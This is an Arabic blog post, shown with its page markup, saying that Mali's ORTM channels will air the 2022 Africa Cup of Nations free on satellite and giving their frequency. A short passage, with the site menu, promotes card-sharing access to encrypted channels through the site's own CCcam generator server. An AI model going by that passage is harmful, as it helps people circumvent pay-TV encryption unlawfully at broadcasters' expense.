<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://t.me/tatoufdzblog' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
<li><a href='https://www.linkedin.com/in/ababou-abdellatif-9a695a192/' rel='nofollow noopener' target='_blank' title='linkedin'><i class='fa fa-linkedin'></i></a></li>
</div>
</div></div>
</div>
</div>
</div>
<div class='par-bottm'>
<div class='container'>
<div class='logo'>
<div class='section' id='logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tatoufdz.net/' style='display: block'>
<img alt='Tatouf Dz ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjof_DuNsGLMTt8n8rLGNCKwGvW_1nH3tqVNHr8-dLnaBsar2vnzNZgi1nnI0oO6SSidvEOY2RcQ6DgqT9X3P1sCVD2N5_tD_H6_GGtn6o7ICXakbFBqdSMakRvlBIiZPAuTe6iInsp6MA4/s1600/1.png' style='display: block'/>
</a>
<h2 class='title' style='display: none;'>
<a href='https://www.tatoufdz.net/'>
Tatouf Dz 
</a>
</h2>
</div>
</div></div>
</div>
<div class='search'>
<a href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='search' data-prefix='far' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z' fill='currentColor'></path></svg>
</a>
</div>
<div class='open nav1'><a class='op-one' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' focusable='false' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z' fill='currentColor'></path></svg>
</a></div>
<nav class='nav-par'>
<div class='lap'>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList22'>
<div class='widget-content'>
<ul>
<li><a href='https://www.tatoufdz.net/'>الرئيسة</a></li>
<li><a href='http://'>دروس وامتحانات</a></li>
<li><a href='https://www.tatoufdz.net/2017/10/les-cours-universitaires.html'>+كل ما يخص الجامعة الجزائرية</a></li>
<li><a href='https://www.tatoufdz.net/2018/07/doctorat.html'>+كل ما يخص الدكتوراه Doctorat</a></li>
<li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7'>+كل ما يخص البكالوريا BAC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9'>+دروس تعلم اللغة الفرنسية DELF + Pierre</a></li>
<li><a href='https://job.tatoufdz.net/'>عروض عمل</a></li>
<li><a href='http://'>مسابقات </a></li>
<li><a href='http://'>+مسابقة الأساتذة والاداريين</a></li>
<li><a href='https://www.facebook.com/groups/199314371999589/'>+مسابقة الأساتذة</a></li>
<li><a href='https://www.tatoufdz.net/2018/08/livres-et-roman.html'>كتب وروايات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_86.html'>+كتب سياسية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_52.html'>+كتب اجتماعية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_1.html'>+كتب علمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_58.html'>+كتب دينية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_65.html'>+كتب تعليمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_5.html'>+كتب طبخ و حلويات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post.html'>+روايات</a></li>
<li><a href='https://server.tatoufdz.net/'>Tatouf Dz Server</a></li>
<li><a href='https://renew.tatoufdz.net/'>+ تجديدات رسمية IPTV + Dongle</a></li>
<li><a href='https://server.tatoufdz.net/'>+CCcam Server</a></li>
<li><a href='http://www.tatoufdz.net'>مجالات تقنية</a></li>
<li><a href='https://www.tatoufdz.net/search/label/PC'>+PC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF'>+Android</a></li>
<li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84'>+Récepteur (Démo)</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA'>+Satellite</a></li>
<li><a href='https://store.tatoufdz.net/'>متجر Tatouf Dz Store </a></li>
</ul>
</div>
</div></div>
</div>
</nav>
</div>
</div>
</div>
</header>
<div class='pos-t-t'></div>
<div class='sidenav'>
<div class='mop-icon'></div>
<div class='headline'><h3 class='title'>القائمة الرئيسية</h3></div>
<div class='mop-links'></div>
<div class='headline'><h3 class='title'>الصفحات</h3></div>
<div class='mop-pages'></div>
<a class='closebtn' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' data-prefix='fas' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z' fill='currentColor'></path></svg>
</a>
</div>
<div class='stxk notran'></div>
<div class='search-box notran'>
<div class='search-box-fix notran'>
<div class='search-wrap notran'>
<div class='search-fo notran' role='search'>
<form action='https://www.tatoufdz.net/search' class='search-form notran' target='_top'>
<div class='textst'>أكتب كلمة البحث</div>
<input aria-label='بحث هذه المدونة الإلكترونية' autocomplete='off' class='search-field' name='q' placeholder='...' value=''/>
<a class='search-submit2 notran' href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='times' data-prefix='far' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z' fill='#fff'></path></svg>
</a>
</form>
</div>
</div>
</div>
</div>
<div class='container site'>
<div class='section' id='Topa3lan-sc'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='SeoPlusAds'>
<script async src="https://cse.google.com/cse.js?cx=fddda12d26889480a"></script>
<div class="gcse-search"></div>
</div>
</div></div>
<div class='bocker'>
<div class='r-r'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<article class='post-amp post hentry h-entry'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.tatoufdz.net/2021/12/CAN2022-sur-ORTM.html"
  },
  "headline": "مباريات كأس امم افريقيا 2022 مجانا على قمر سهل الاتقاط بتعليق فرنسي","description": "مباريات كأس امم افريقيا 2022 مجانا على قمر سهل الاتقاط وتعليق فرنسي&#160; السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه...","datePublished": "2021-12-23T23:33:00+01:00",
  "dateModified": "2021-12-23T23:33:34+01:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/a/AVvXsEgK5O3qaG2TP-ZFQbZrHxEtelrps5YU1w_nNIKA0DSZqBo63voXJuKuIq0xxza9UPH4Gl2iNUMlYvF9M9XUZBNSYsyi8xusQdVFmDKtUVJZA_Mttd-xc4yneyHUz-WY9CegNzgWB8EeMiA9cfUtsWa2h2woIZ3ZAhRfWEQYpPA-0sP3KLxHF9dM8A=w1200-h630-p-k-no-nu",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Tatouf Dz"
  }
}</script>
<div class='bobxed'>
<script src='//ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
<div class='atags'>
<a href='https://www.tatoufdz.net/search/label/Africa%20Cup%20%D9%83%D9%80%D8%A3%D8%B3%20%D8%A7%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7' rel='tag' title='قسم'>Africa Cup كـأس افريقيا</a>
<a href='https://www.tatoufdz.net/search/label/Frequence%20%D8%AA%D8%B1%D8%AF%D8%AF' rel='tag' title='قسم'>Frequence تردد</a>
<span class='edit-post item-control blog-admin pid-1241446646'>
<a href='https://www.blogger.com/blogger.g?blogID=3828789137066869717#editor/target=post;postID=2453381095906548400' target='_blank' title='تعديل المشاركة'> تعديل المشاركة </a>
</span>
</div>
<h1 class='entry-title topic-title'>مباريات كأس امم افريقيا 2022 مجانا على قمر سهل الاتقاط بتعليق فرنسي </h1>
<div class='post-meta'>
<div class='commint-cont'><svg aria-hidden='true' class='small-icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M280 272H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h144c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zm96-96H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 384c-28.3 0-56.3-4.3-83.2-12.8l-15.2-4.8-13 9.2c-23 16.3-58.5 35.3-102.6 39.6 12-15.1 29.8-40.4 40.8-69.6l7.1-18.7-13.7-14.6C47.3 313.7 32 277.6 32 240c0-97 100.5-176 224-176s224 79 224 176-100.5 176-224 176z' fill='currentColor'></path></svg>
(0)
</div>
</div>
<div class='TocList'></div>
</div>
<div id='tocDiv'></div>
<div id='top-a3lan'></div>
<div class='ap-connt post-body entry-content float-container'>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgK5O3qaG2TP-ZFQbZrHxEtelrps5YU1w_nNIKA0DSZqBo63voXJuKuIq0xxza9UPH4Gl2iNUMlYvF9M9XUZBNSYsyi8xusQdVFmDKtUVJZA_Mttd-xc4yneyHUz-WY9CegNzgWB8EeMiA9cfUtsWa2h2woIZ3ZAhRfWEQYpPA-0sP3KLxHF9dM8A=s560" style="margin-left: auto; margin-right: auto;"><img alt="ORTM CAN 2022" border="0" data-original-height="320" data-original-width="560" src="https://blogger.googleusercontent.com/img/a/AVvXsEgK5O3qaG2TP-ZFQbZrHxEtelrps5YU1w_nNIKA0DSZqBo63voXJuKuIq0xxza9UPH4Gl2iNUMlYvF9M9XUZBNSYsyi8xusQdVFmDKtUVJZA_Mttd-xc4yneyHUz-WY9CegNzgWB8EeMiA9cfUtsWa2h2woIZ3ZAhRfWEQYpPA-0sP3KLxHF9dM8A=s16000" title="مباريات كأس امم افريقيا 2022 مجانا على قمر سهل الاتقاط بتعليق فرنسي" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><b>مباريات كأس امم افريقيا 2022 مجانا على قمر سهل الاتقاط وتعليق فرنسي&nbsp;</b></td></tr></tbody></table><br /><p style="text-align: center;"><br /></p><p></p><p></p><div style="text-align: center;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td class="tr-caption"><div style="font-weight: 700;"><div><br />السلام عليكم</div><div style="font-weight: 400;"><div><b><br /></b></div><div><b>والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم</b></div><div><b><br /></b><b>&nbsp;</b><b><span style="color: #cc0000;">Tatouf Dz</span></b><b><span style="color: #cc0000;">&nbsp;</span></b><b>أهلا وسهلا بكم زوار ومحبي&nbsp;<span style="color: #cc0000;">مدونة تاتوف ديزاد</span></b><b><span style="color: #990000;">&nbsp;</span></b></div><div><b><br /></b></div><div><b>----------------------------------------------------------</b></div></div></div><div style="font-weight: 700;"><br /></div><div><div><b>قبل كل شيئ انضم لمجموعتنا على الفيسبوك الخاصة بالجهاز</b></div><div><br /></div><div><b><a href="https://www.facebook.com/groups/sharingetsat" target="_blank">جديد السات &#1548; الشيرنغ &#1548;أجهزة الاستقبال || أخبار و تحديثات و ملفات</a><br /></b></div><div><b><br /></b></div><div><b>-------------------------------------------------------</b></div></div></td></tr></tbody></table></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b>مع اقتراب الحدث الرياضي&nbsp; كأس افريقيا لللأمم بالكاميرون 2021 الذي كان مزمعا تأجيلها بسبب الحالة الوبائية ومتحور أوميكرون الذي دخل القارة الافريقية بقوة الا ان في الاخير تم الرضوخ للاتحاد الكاميروني لكرة القدم بقيادة رئيسها الجديد صامويل ايتو ومن هنا انطلق عشاق الكرة في البحث&nbsp;&nbsp;</b><b>عن القنوات الناقلة وعلى أي قناة سيشاهد المباريات والدورة</b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b>لذلك سنعرض لكم اليوم القنوات الناقلة المجانية احد القنوات التي اعلنت رسميا عن نقلها للحدث الافريقي بشكل مجاني</b></div><div style="text-align: center;"><b><br /></b></div><h3 style="text-align: center;"><b><u><span style="color: #274e13;">الباقة المالية تعلن عن نقلها كأس افريقيا 2022 بشكل مجاني</span></u></b></h3><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b>أعلنت باقة ORTM&nbsp;</b></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><b>عن نقلها مباريات كأس امم افريقيا 2022 كاملة بشكل مجاني على قنواتها بقمر أنتلسات 31 غربا</b></div><div style="text-align: center;"><br /></div><h3 style="text-align: center;"><b><u><span style="color: #274e13;">ORTM&nbsp;&nbsp;تردد قنوات&nbsp;</span></u></b></h3><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><div><b>ORTM 1 HD</b></div><div><b>ORTM 2 HD</b></div><div><b>12340 V 8572 FTA</b></div><div><b><br /></b></div><div><b>Hispasat 30w&nbsp; &nbsp;القمر بجانب</b></div><div><b><br /></b></div><div><b>يلتقط بسهولة كلما اتجهنا جنوبا حسب خريطة التغطية و</b><b>القمر تردده حساس ويمكن التقاطه مع هيسباسات لمالكي الاطباق الكبيرة</b></div></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><b>يلتقط بالجزائر بأصحان صغيرة كلما اتجهنا جنوبا وباقي دول المغرب العربي</b></div><div style="text-align: center;"><div><b><br /></b></div><div><b>هذا الموضوع يساعدكم</b></div><div><b><br /></b></div><div><b><a href="https://www.tatoufdz.net/2021/06/2021.html" target="_blank">أقوى ترددات إلتقاط الأقمار بالجزائر 2021</a><br /></b></div><div><br /></div><div><b>وهذا أيضا</b></div><div><br /></div><div><a href="https://www.tatoufdz.net/2021/06/blog-post.html" target="_blank"><b>كيفية ضبط القمر الوسيط وقوس الأقمار بجميع الولايات الجزائرية</b></a><br /></div><div><b>----------------------------------------------------------</b></div><div><b><br /></b></div><div><b style="background-color: #0b5394;"><span style="color: white;">طالع أيضا</span></b></div><div><b><br /></b></div><div><b><a href="https://www.tatoufdz.net/2021/06/2021-euro.html" target="_blank">القنوات الناقلة لبطولة يورو 2021 المجانية والمشفرة Euro</a><br /></b></div><div><br /></div></div><h2 style="text-align: center;"><b><u><span style="background-color: #cc0000; color: white;">القنوات&nbsp; الناقلة كأس افريقيا 2022 مع تردداتها&nbsp;&nbsp;</span></u></b></h2><div style="text-align: center;"><div><br /></div><div><b><br /></b></div><div><br /><br /></div></div><div style="text-align: center;"><div><div class="separator" style="clear: both;"><br /></div></div><div><b><u><span style="color: #990000;">ملاحظة</span></u></b></div><div><b><br /></b></div></div><div style="text-align: center;"><b>هذه القنوات المشفرة مكسورة على بروتوكولات الشيرنيغ الفضائي وعلى السيرفرات المدمجة للأجهزة مثل جيشار وفوريفر وفانكام و أوركا وغيره اضافة للسيرفيرات المجانية سيسكام أميجكامد ونيوكامد أيضا</b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b>القنوات مكسورة على سيرفرنا المجاني لمولد سيسكام</b></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><b><a href="https://server.tatoufdz.net/" target="_blank">Cccam Generator</a></b></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><br /></div><div style="text-align: right;"><b><br /></b></div><div style="text-align: right;"><b>&nbsp;<u>: طالع أيضا تحديثات سابقة</u></b></div><div style="text-align: right;"><b><br /></b></div><div style="text-align: right;"><b><a href="https://www.tatoufdz.net/2021/06/2021-cccamchannelinfo-cccamproviders.html" target="_blank">جديد ملف محدث باخر التغيرات&nbsp;</a><a href="https://www.tatoufdz.net/2021/06/2021-cccamchannelinfo-cccamproviders.html" target="_blank">2021 CCcam.channelinfo + CCcam.providers</a></b></div><div style="text-align: right;"><b><br /></b></div><div style="text-align: right;"><b><a href="https://www.tatoufdz.net/2021/06/2021-starsat-2000-hd-hyper.html" target="_blank">ملف قنوات مرتب لشهر جوان 2021 لجهاز ستارسات هايبر STARSAT 2000 HD Hyper</a><br /></b></div><div style="text-align: right;"><b>&nbsp;</b></div><div style="text-align: center;"><div><span><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><b>---------------------------------------------------------------------</b></div></div><div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div></div></div></div></span></div><b><u>طالع أيضا&nbsp;</u></b><br /><b><br /></b></div><div style="text-align: center;"><b><a href="https://www.tatoufdz.net/2020/11/blog-post.html" target="_blank">طريقة ادخال شفرة الأرضية الجزائرية على اجهزة جيون وستارسات وكوندور</a><br /></b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b><a href="https://www.tatoufdz.net/2020/09/247-geant-2500-hd-plus-platini.html" target="_blank">تحديث 2.47 معدل بلاتيني لجهاز Géant 2500 HD Plus Platini</a><br /></b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b><a href="https://www.tatoufdz.net/2018/02/2500-geant.html" target="_blank">2500 Géant متجدد : جميع تحديثات ونسخ جيون بكل أنواعه !</a><br /></b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><a href="https://www.tatoufdz.net/2020/09/renouvellement-gratuit-du-dongle-avec.html" target="_blank"><b>حصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني Renouvellement gratuit du Dongle avec Platini SDS</b></a><br /></div><div style="text-align: center;"><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" data-ad-client="ca-pub-6748850180906183" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="2326377108" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><br /></div><div><br /></div><div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><b>---------------------------------------------------------------------</b></div></div><div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><u><span style="color: #cc0000;">Tatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ&nbsp;</span></u></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="font-family: &quot;Times New Roman&quot;;"><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><br /></div></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b></b></div></div></div></div></div><div style="font-weight: 700;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: #073763;">Page Facebook صفحتنا على الفيسبوك&nbsp;</span></div></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-size: small;"></span></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><span style="color: red;"><b><a href="https://www.facebook.com/tatoufdz">https://www.facebook.com/tatoufdz</a></b></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span><span style="color: #20124d; font-weight: 700;">&nbsp;Facebook Groupe مجموعة فايسبوك</span></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: red;"><br /></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><a href="https://www.facebook.com/groups/1691331284524884/?ref=bookmarks">https://www.facebook.com/groups/1691331284524884/?ref=bookmarks</a></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #073763;">Instagram أنستقرام</span></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://www.instagram.com/tatouf_dz/">https://www.instagram.com/tatouf_dz/</a></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: #073763; font-weight: 700;">Twitter تويتر</span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://twitter.com/Tatoufdzz">https://twitter.com/Tatoufdzz</a></b></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b><span style="color: #073763;">Telegram تيليغرام</span></b></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b>Soon</b></div><div style="margin: 0px;"><b><br /></b></div><div style="margin: 0px;"><b><span style="color: #073763;">LinkedIn</span></b></div><div style="margin: 0px;"><b><br /></b></div><div style="margin: 0px;"><b><a href="https://www.linkedin.com/in/ababou-abdellatif-9a695a192/" target="_blank">https://www.linkedin.com/in/ababou-abdellatif-9a695a192/</a><br /></b></div><div style="margin: 0px;"><br /></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><b style="color: #073763;">Pinterest</b></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><a href="https://www.pinterest.fr/Tatoufdz/"><b>https://www.pinterest.fr/Tatoufdz/</b></a></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #073763;">&nbsp;Adresse Electronique Email بريدنا الاكتروني</span></b></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div></div></div></div></div></div></div></div></div><p style="font-family: &quot;Times New Roman&quot;;"><b style="font-family: &quot;times new roman&quot;;"><a href="mailto:Messiabd@hotmail.fr">Messiabd@hotmail.fr</a></b>&nbsp;&nbsp;</p></div></div></div></div></div></div></div></div></div></div></div></div>
<div class='postauthor'>
<img alt='' height='80' src='https://1.bp.blogspot.com/-soFM2hY1hsg/XGRGz6F_5XI/AAAAAAAAhE4/avfIvjugCAEk4yaZuUeFnsprTxnfgJTCgCPcBGAYYCw/w111-h136/dddd.png' width='80'/>
<h3>بقلم <a href='https://www.tatoufdz.net/'>Ababou Abdellatif (Tatouf Dz) </a></h3>
<p>عبابو عبد اللطيف مدون جزاائري وصحفي هاوي مواليد 1995 متخرج بهادة ماستر تخصص هندسة الري الحضري هيدروليك بالجزائر يمكنك متابعتي من خلال حسابي على <a href='https://www.facebook.com/tatoufdz ' target='_blank'>الفيسبوك</a>  . <a href='https://www.instagram.com/tatouf_dz/' target='_blank'>أنستقرام</a></p>
</div>
</div>
<div id='bot-a3lan'></div>
<div class='hideensa'>
<div class='shareButton'>
<a class='facebook' href='http://www.facebook.com/share.php?v=4&src=bm&u=https://www.tatoufdz.net/2021/12/CAN2022-sur-ORTM.html&   t=مباريات كأس امم افريقيا 2022 مجانا على قمر سهل الاتقاط بتعليق فرنسي ' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Facebook Share Button'>
<span><div class='icon fa-facebook'></div>فيسبوك</span>
</a>
<a class='twitter' href='http://twitter.com/share?url=https://www.tatoufdz.net/2021/12/CAN2022-sur-ORTM.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Twitter Share Button'>
<span><div class='icon fa-twitter'></div>تويتر</span>
</a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.tatoufdz.net/2021/12/CAN2022-sur-ORTM.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEgK5O3qaG2TP-ZFQbZrHxEtelrps5YU1w_nNIKA0DSZqBo63voXJuKuIq0xxza9UPH4Gl2iNUMlYvF9M9XUZBNSYsyi8xusQdVFmDKtUVJZA_Mttd-xc4yneyHUz-WY9CegNzgWB8EeMiA9cfUtsWa2h2woIZ3ZAhRfWEQYpPA-0sP3KLxHF9dM8A=w1600&description=مباريات كأس امم افريقيا 2022 مجانا على قمر سهل الاتقاط وتعليق فرنسي  السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله علي…' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Pinterest Share Button'>
<span><div class='icon fa-pinterest'></div>بنترست</span>
</a>
<a class='ic-phone' href='whatsapp://send?text=مباريات كأس امم افريقيا 2022 مجانا على قمر سهل الاتقاط بتعليق فرنسي  : https://www.tatoufdz.net/2021/12/CAN2022-sur-ORTM.html' title='Whatsapp Share Button'>
<span><div class='icon fa-whatsapp'></div>واتساب</span>
</a>
